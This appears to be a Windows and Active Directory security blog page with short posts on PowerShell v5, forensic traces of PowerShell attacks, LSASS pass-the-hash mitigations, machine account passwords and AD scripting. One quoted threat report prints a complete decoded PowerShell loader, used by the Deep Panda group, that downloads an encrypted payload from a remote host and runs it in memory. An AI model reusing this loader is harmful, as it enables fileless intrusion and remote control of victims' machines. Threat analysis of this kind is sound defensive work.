PowerShell v5 Preview

PowerShell Magazine notes that the September 2014 preview of Windows Management Framework 5.0 (PowerShell v5) is available for download here.

Here’s a list of changes as noted in this article by PowerShell Magazine:

Some of these changes are:

  • Generate Windows PowerShell cmdlets based on an OData endpoint
  • Manage .ZIP files with new cmdlets
  • DSC Authoring Improvements in Windows PowerShell ISE
  • New Attribute for defining DSC meta-configuration
  • Use partial configurations DSC
  • Cross-computer synchronization through DSC
  • Get the current DSC configuration status
  • Compare, Update, and Publish DSC configurations
  • Audit Windows PowerShell usage by transcription and logging
  • Extract and parse structured objects out of string content
  • Extend the item noun to enable Symbolic Links
  • Develop with classes in Windows PowerShell
  • Register a PSRepository with PowerShell Get
  • Network Switch management through Windows PowerShell (improvements)

Investigating PowerShell Attacks

PowerShell is a compelling method for attackers (and pentesters) since code is run in memory and there is no reason to touch disk (unlike executables, batch files, and vbscripts). Projects like PowerSploit and POSHSec prove that PowerShell is the future of attacks.

PowerShell Magazine has a great article on Investigating PowerShell Attacks:

Prior articles by Matthew Graeber, Joseph Bialek, and Will Schroeder did a great job of explaining why PowerShell is so dangerous in the hands of an attacker – particularly given elevated privileges during the post-exploitation phase of an incident. It provides:

  • A built-in mechanism for remote command execution
  • The ability to execute malicious code without ever touching disk
  • The ability to evade many Anti-Virus and Intrusion Prevention Systems
  • Full access to WMI and .NET Framework

The unauthorized use of PowerShell presents several challenges to forensic analysts and system administrators alike:

  • As a legitimate component of Windows, PowerShell execution does not necessarily indicate malicious behavior.
  • PowerShell 2.0 does not provide a practical mechanism for detailed (e.g. per-command) auditing. PowerShell 3.0 and later provides comprehensive module logging – but is only installed by default on Windows 8 or Server 2012, which remain uncommon in many corporate environments.
  • PowerShell remoting sessions occur in ephemeral process memory with few-to-no persistent artifacts.
  • Many system administrators and security professionals remain unfamiliar with PowerShell and its management or security controls.

Faced with these mounting challenges, we decided to research the forensic “footprints” left behind by the ways that an attacker might use PowerShell – a topic for which publicized information is scarce. Our work focused on three fundamental scenarios: local PowerShell execution, PowerShell remoting, and the configuration of a persistent PowerShell backdoor through the use of WMI. We examined multiple sources of evidence, including the registry, file system, event logs, process memory, and network traffic.

Read the rest of the article, Investigating PowerShell Attacks.

References:

The Evolution of Protected Processes Part 1: Pass-the-Hash Mitigations in Windows 8.1

Pass-the-Hash has been around for years

The post on Alex Ionescu’s blog, The Evolution of Protected Processes Part 1: Pass-the-Hash Mitigations in Windows 8.1, describes the latest mitigation techniques Microsoft is incorporating in the latest versions of Windows.

He describes the importance of LSASS in his post:
(emphasis/bold text is my own)

The LSASS Process

In Windows, local user accounts are hashed using a well-known algorithm (NTLM) and stored in a database called the SAM (Security Accounts Manager), which is in itself a registry hive file. Just like with other operating systems, a variety of offline, and online attacks exist in order to obtain, reset, or otherwise reuse the hashes that are stored in the SAM, going from the usual “Password Reset” boot emergency disks, to malicious privilege escalation. Additionally, a variety of other cryptographic data is also stored in the SECURITY database, yet another registry hive file. This data includes information such as secrets, saved plain-text passwords, and more.

A process called the Local Security Authority (LSASS) manages the run-time state of this information, and is ultimately responsible for all logon operations (including remote logon over Active Directory). Therefore, in order to obtain access to this data, two primary mechanisms are used:

1) File-based attacks: the SAM/SECURITY hives are accessed, either offline, or online through tricks such as using Volume Shadow Copies, and the hashes + secrets extracted. This mechanism has disadvantages in that the storage formats can change, detailed registry knowledge is needed, and LSASS will often obfuscate much of the data (such as plain-text cached passwords).

2) Process-based attacks: since the hash and secret data from #1 above is neatly loaded by LSASS in readable form (and accessible thanks to easy-to-use query APIs), it is often much more preferable to simply inject code into the LSASS process itself, which is then used to dump hashes or secrets, as well as to create tokens based on those hashes. Additionally, researchers such as Gentil Kiwi have even discovered that LSASS contains plain-text passwords using reversible symmetric cryptography (with the key stored in the LSASS process itself). Tools now exist today to not only pass-the-hash, but to also pass-the-pass. In a default Windows 8 installation, both the local user account password, as well as the Microsoft Live Services password, is available in a plaintext-retrievable way.

Obviously, both this file and the process are protected such that only the SYSTEM account can access them. But once running as Administrator, this is a simple hurdle — and since most users still run as Administrators (albeit with UAC, but that’s not a security boundary), exploits only have to escape whatever local sandbox they’re running in, get admin rights, get a system token, and inject into LSASS. And of course, in a shared computer environment, another admin on the machine can get the passwords of all the users.

What’s changed in Windows 8.1? Run Mimikatz or other pass-the-hash attacks and they still work out-of-the-box. But on a Windows 8.1 RT system (supposing one can compile for ARM), they won’t — in fact, even attempting to attach a debugger to the LSASS process will fail, regardless of user-mode permissions.

The title of this blog post gives it away: in Windows 8.1 RT, LSASS is now a protected process light. And with Registry Editor and the right key/value pair, your Windows 8.1 installation (non-RT) can take advantage of this too.

Read the rest of Alex’s post here.

References:

Hacking with PowerShell

Chinese hackers, aka “Deep Panda”, leverage PowerShell while compromising US think-tank computer systems.


Recently, we detected breaches of these networks via the use of powershell scripts deployed by the adversary as scheduled tasks on Windows machines. The scripts are passed to the powershell interpreter through the command line to avoid placement of extraneous files on the victim machine that could potentially trigger AV- or Indicator of Compromise (IOC)-based detection.

The script in the command line is base64 encoded, but when decoded it translates to the following code snippet:

[System.Net.ServicePointManager]::ServerCertificateValidationCallback = {$true}

$wc = New-Object -TypeName System.Net.WebClient

$wc.Headers.Add(“Accept-Language”, “en-US,en;q=0.” + ([IntPtr]::Size – 1).ToString())

$wc.Headers.Add(“User-Agent”, “Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1; WOW64; Trident/6.0)”)

$rndn = Get-Random

$wc.Headers.Add(“Cookie”, “p=” + $rndn)


$data = $wc.DownloadData(“https://<ANONYMIZED>/config/oauth/”)


[string[]]$xags = “https://<ANONYMIZED>/config/login/”, “WMITool.Program”, “Main”, “/f”, “ssh”, “/s”, “<ANONYMIZED>”, “/p”, “443”


$Passphrase = “<ANONYMIZED>”

$salts = “<ANONYMIZED>”

$r = new-Object System.Security.Cryptography.RijndaelManaged

$pass = [System.Text.Encoding]::UTF8.GetBytes($Passphrase)

$salt = [System.Text.Encoding]::UTF8.GetBytes($salts)


$r.Key = (new-Object Security.Cryptography.PasswordDeriveBytes $pass, $salt, “SHA1″, 5).GetBytes(32) #256/8

$r.IV = (new-Object Security.Cryptography.SHA1Managed).ComputeHash( [Text.Encoding]::UTF8.GetBytes($rndn) )[0..15]


$d = $r.CreateDecryptor()

$ms = new-Object IO.MemoryStream @(,$data)

$cs = new-Object Security.Cryptography.CryptoStream $ms,$d,”Read”

$dfs = New-Object System.IO.Compression.GzipStream $cs, ([IO.Compression.CompressionMode]::Decompress)

$msout = New-Object System.IO.MemoryStream

[byte[]]$buffer = new-object byte[] 4096

[int]$count = 0

do

{

$count = $dfs.Read($buffer, 0, $buffer.Length)

$msout.Write($buffer, 0, $count)

} while ($count -gt 0)


$dfs.Close()

$cs.Close()

$ms.Close()

$r.Clear()


[byte[]]$bin = $msout.ToArray()

$al = New-Object -TypeName System.Collections.ArrayList

$al.Add($xags)

$asm = [System.Reflection.Assembly]::Load($bin)

$asm.EntryPoint.Invoke($null, $al.ToArray())

sleep 5

Exit

Once executed, it downloads and executes from memory a .NET executable (typically named Wafer), which in turn typically downloads and runs MadHatter .NET Remote Access Tool (RAT), one of the favorites of DEEP PANDA. By running them from memory, it leaves no disk artifacts or host-based IOCs that can be identified in forensic analysis. This is typical for DEEP PANDA — stealth is their specialty and they prefer to operate in a way that leaves a minimal footprint on a victim system and often allows them to evade detection for a very long time.

Read the article:
Deep in Thought: Chinese Targeting of National Security Think Tanks

Machine Account (AD Computer Object) Password Updates

There seems to be quite a bit of confusion when it comes to domain-joined computers and how/when they update their AD computer object (machine account) passwords.

Here are a few key points on this process:

  • The default domain policy setting configures domain-joined Windows 2000 (& up) computers to update their passwords every 30 days (default).
  • Computer password update policy is configured in the Default Domain Policy setting “Domain member: Maximum machine account password age” in “Computer Configuration\Windows Settings\Security Settings\Local Policies\Security Options”.  If the setting is “not defined”, the default of 30 days is set. The policy can be set to never, but this is not recommended.
  • Every computer joined to an AD domain has an associated computer account in AD and that account (object) has an associated password.
  • The computer password policy is more of a “guideline” than a rule – the computer updates the password when it thinks it needs to, but the domain doesn’t block computer accounts with passwords older than the policy setting.
  • Computer accounts (and associated passwords) don’t expire like user accounts and computer password updates are not forwarded to the PDC after the change is made on a DC (again, unlike with user account password changes).
  • AD Trust passwords follow this computer password policy setting.
  • The computer’s Netlogon service handles the machine account password updates, not Active Directory. When the computer boots up and the Netlogon service starts, it checks to see when the password was last set and when policy states it should be changed. The process sleeps until the computer is rebooted or until the password change date. At this point, the Netlogon process (Workstation Scavenger Thread) changes the computer’s AD account policy. If it can’t, the workstation scavenger thread sleeps for 15 minutes (by default – changed by modifying ScavengeInterval) and checks to see if a password update if required.
  • The computer account’s password is used to establish a secure session with an AD Domain Controller which is used for user authentication (as well as LocalSystem and NetworkService credentials).
  • The computer stores the machine account password in the registry location: HKLM\SECURITY\Policy\Secrets\$machine.ACC (encrypted secrets storage section of the registry).
  • The computer (and AD) stores the current password and the previous one (CurrVal and OldVal keys respectively, in the registry location above).
  • The password is stored in the computer account object in the unicodepwd (current password) and lmpwdHistory (previous password) attributes. The timestamp for this update is stored in the pwdlastset attribute in integer8 format.
  • The password is 120 characters (UTF16, or 240 bytes).
  • The computer checks for a valid secure channel to a DC, changes the password locally (in the registry), and then sends the password update to a Domain Controller. If the DC refuses the password change, the computer’s local password change is reverted.
  • If the computer is turned off for an extended period of time (weeks, months, etc) and is not turned on until the password is older than the computer password policy setting, the computer updates its password normally without issue (assuming there are no other extenuating circumstances with network connections to an available DC).
  • Since computer password updates occur over secure channel, if the computer has an existing secure channel session with a RODC (the RODC has the existing computer’s password in its AD database), the RODC forwards the change request to a writable DC. The RODC then attempts to replicate the password using ReplicateSingleObject (RSO).   If the computer’s password is not cached on the RODC (no secure session), the password change request follows the existing secure session the computer has with a writable DC.
  • The computer account has to have the password cached on the local RODC for the password change to be successful. Once the RODC updates its local database with the new computer account password, it replicates the updated password to a writable DC. If the password is not cached on the RODC (or is not allowed to be cached), the request is forwarded to the writable DC nearby (2008 or newer).
  • Managed Service Accounts introduced with Windows Server 2008 R2 are treated as computer accounts and update with the same frequency.
  • In a VDI environment, it may be necessary to configure the computer to not automatically update the computer password in AD (since the VDI infrastructure will manage these passwords). See Microsoft KB 327825 below for information.

NOTE: There will be an issue if the computer object is restored to a backup > 60 days since the computer will not have the older password saved locally (only the current and last password are kept).

Resetting (changing) a computer account password:

With Windows 2000 or Windows XP, you can also reset the machine account from within the graphical user interface (GUI). In the Active Directory Users and Computers MMC (DSA), you can right-click the computer object in the Computers or appropriate container and then click Reset Account. This resets the machine account. Resetting the password for domain controllers using this method is not allowed. Resetting a computer account breaks that computer’s connection to the domain and requires it to rejoin the domain.

When using the computer password last set attribute to identify inactive computers, I highly recommend you filter on the OS version (target workstations or servers, not both at the same time). Additionally, filter on the primary group ID to ensure that Domain Controllers are never affected – using PrimaryGroupID = 515 will guarantee a DC will never be selected.

Interesting Note: While you can’t disable a Domain Controller’s computer account through the GUI, specifically Active Directory Users & Computers, it is possible to disable a DC programatically, i.e. via PowerShell, so be careful.

Example PowerShell code to find inactive computers (workstations) in the domain:

1
2
3
4
5
6
7
Import-Module activedirectory
[int]$ComputerPasswordAgeDays = 90
IF ((test-path “c:\temp”) -eq $False) { md “c:\temp” }
$ExportFile = “c:\temp\InactiveWorkstations.csv”
$ComputerStaleDate = (Get-Date).AddDays(-$ComputerPasswordAgeDays)
$InactiveWorkstations = Get-ADComputer -filter { (passwordLastSet -le $ComputerStaleDate) -and (OperatingSystem -notlike “*Server*”) -and (OperatingSystem -like “*Windows*”) } -properties Name, DistinguishedName, OperatingSystem,OperatingSystemServicePack, passwordLastSet,LastLogonDate,Description
$InactiveWorkstations | export-csv $ExportFile

I recommend also combining this with the last time the Windows computer rebooted by checking LastLogonDate (AD Attribute LastLogonTimestamp).


References:


PowerShell: Using Active Directory .Net methods in PowerShell Part 2

Powershell has the incredible ability to run some .Net methods natively.  Some of this data can also be gathered using AD commandlets.
Read Part 1 for others.

Here are a few of my favorites.

Get a Computer’s Site:

[System.DirectoryServices.ActiveDirectory.ActiveDirectorySite]::GetComputerSite()


Get a User’s Domain:

[System.DirectoryServices.ActiveDirectory.Domain]::GetCurrentDomain().Name


Get a Computer’s Domain:

 [System.DirectoryServices.ActiveDirectory.Domain]::GetComputerDomain().Name

List Active Directory FSMOs:

([System.DirectoryServices.ActiveDirectory.Forest]::GetCurrentForest()).SchemaRoleOwner
([System.DirectoryServices.ActiveDirectory.Forest]::GetCurrentForest()).NamingRoleOwner

([System.DirectoryServices.ActiveDirectory.Domain]::GetCurrentDomain()).InfrastructureRoleOwner
([System.DirectoryServices.ActiveDirectory.Domain]::GetCurrentDomain()).PdcRoleOwner
([System.DirectoryServices.ActiveDirectory.Domain]::GetCurrentDomain()).RidRoleOwner

List All Domain Controllers in a Domain:

[System.DirectoryServices.ActiveDirectory.Domain]::GetCurrentDomain().DomainControllers 

 Get Active Directory Domain Mode:

 [System.DirectoryServices.ActiveDirectory.Domain]::GetCurrentDomain().DomainMode   

 Get Trusts for current Active Directory Domain:

([System.DirectoryServices.ActiveDirectory.Domain]::GetCurrentDomain()).GetAllTrustRelationships()


Get Active Directory Forest Name:

[System.DirectoryServices.ActiveDirectory.Forest]::GetCurrentForest().Name

Get a List of Sites in the Active Directory Forest:

[array] $ADSites = [System.DirectoryServices.ActiveDirectory.Forest]::GetCurrentForest().Sites

Get Active Directory Forest Domains:

[System.DirectoryServices.ActiveDirectory.Forest]::GetCurrentForest().Domains

Get Active Directory Forest Global Catalogs:

[System.DirectoryServices.ActiveDirectory.Forest]::GetCurrentForest().GlobalCatalogs

Get Active Directory Forest Application Partitions:

[System.DirectoryServices.ActiveDirectory.Forest]::GetCurrentForest().ApplicationPartitions

Get Active Directory Forest Mode:

[System.DirectoryServices.ActiveDirectory.Forest]::GetCurrentForest().ForestMode 

Get Active Directory Forest Root Domain:

[System.DirectoryServices.ActiveDirectory.Forest]::GetCurrentForest().RootDomain 

Get Active Directory Forest Schema DN:

[System.DirectoryServices.ActiveDirectory.Forest]::GetCurrentForest().Schema

PowerShell Parameters

One of the most useful features in Powershell is Parameters.
Microsoft has some excellent documentation on Powershell Parameters

Some of my favorites:

Default Parameter

[Switch]$Enabled = $True

Mandatory Parameter

[parameter(Mandatory=$true)]
[String]$Name

Validate Parameter Options in  a set

[ValidateSet("TCP", "UDP")]
[string]$NewPortType

Validate Parameter Options in a range (case INsensitive)

[ValidateRange(1,65535)]
[string]$NewPortNumber

Add Parameter Aliases

[alias("PortScope","Scope")]
[string] $NewPortScope


PowerShell: Drop (remove) the last character from a string

Drop (remove) the last character from a string:

$ComputerName = ‘DCCOMP01$’
$ComputerName = $ComputerName.Substring(0,$ComputerName.Length-1)
$ComputerName

Result is “DCCOMP01″.
This works especially well when the last character is a special PowerShell reserved one like “$”.

Installing Kali Linux on Windows 8 Hyper-V

Installing Kali Linux on Windows 8 Hyper-V (Windows 8.1 includes improvements to the Hyper-V platform)

Installing Hyper-V:

  • Requirement: Windows 8 Pro or Windows 8 Enterprise which include Client Hyper-V.
  • Requirement: Your computer processor must support virtualization technology (VT), though most processors in the past 5 years support VT (pretty much all Intel i-series processors, i3, i5, i7).
  • Enable virtualization technology (VT) on your computer’s processor by editing the BIOS settings at boot-up (many computer BIOS have VT disabled).
  • Open the Start Screen, also referred to as Metro, (press the Windows Key) and search for “Windows Feature”. Open “Turn Windows Features on or off” and scroll down to “Hyper-V”.
  • Expand and Check the box next to Hyper-V. Ensure there is a check box. If there isn’t, visualization technology, you won’t be able to check the box and enable install of “Hyper-V Platform”.
  • Restart the computer when prompted.


Installing Kali Linux in a Hyper-V VM.

  • Ensure the latest version of Kali Linux ISO (Kali Linux 64 bit ISO) is on a local storage device (hard drive, USB drive, etc).
  • Open the Hyper-V Manager.
  • Create a new Virtual Switch by opening “Virtual Switch Manager” to enable VM networking.
  • On the right pane (Action), Click New, Virtual Machine.
  • Type a name for the VM (kali) and click Next.
  • Select “Generation 1” and click Next.
  • Either keep the default for Startup Memory (512MB) or change to 1024 (MB). Check Dynamic Memory if you want the Kali Linux VM to have access to additional memory when needed. Click Next.
  • Select the virtual NIC you created in the second step from the drop down list next to Connection. If you don’t have an option here, go back and configure a new virtual NIC. Click Next.
  • For the Virtual Hard Disk, select the default or change the size of the disk (127GB by default). It dynamically expands as needed, so make it as large as you think you will need. Click Next.
  • Select “Install an operating system from a bootable CD/DVD-ROM”, select “Image file (.iso)” and select Browse to select the Kali Linux ISO provided in step 1. Click Next.
  • Click Finish.
  • Double-Click on the new VM and click start. The Kali Linux installer should start. Select Install.
  • Follow the Kali Linux install prompts to install.


I have also had success with disabling all of the Integration services or running one of the Kali Live options.


Black Hat 2014 Talk on TSA System Insecurity: Pulling the Curtain on Airport Security

Billy Rios explains how security-focused agencies keep making the same mistakes – this time it’s the TSA.

Some of the issues identified in the talk:

  • Network cable connections easily accessible by the public
  • Hardcoded passwords in body scanner systems (which run Windows 98/WinXP)
  • Accounts are stored in a config file.
  • Network services enabled.(with hardcoded passwords)

Read the full presentation here: Pulling the Curtain on Airport Security (slides)

Load more